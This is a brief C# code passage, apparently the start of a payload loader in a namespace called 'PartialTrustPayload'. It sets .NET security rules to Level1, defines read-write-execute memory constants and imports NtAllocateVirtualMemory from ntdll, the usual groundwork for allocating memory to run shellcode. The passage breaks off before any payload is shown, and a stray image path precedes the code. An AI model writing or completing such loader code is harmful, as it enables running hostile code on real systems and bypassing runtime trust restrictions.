 [assembly: SecurityRules(SecurityRuleSet.Level1)]
namespace PartialTrustPayload
{
class Program
{
const uint MEM_COMMIT = 0x1000;
const uint MEM_RESERVE = 0x2000;
const uint PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("ntdll.dll", SetLastError = true)]
public static extern int NtAllocateVirtualMemory(
IntPtr ProcessHandle,
ref IntPtr BaseAddress,
IntPtr ZeroBits,
ref IntPtr RegionSize,
uint AllocationType,
uint Protect);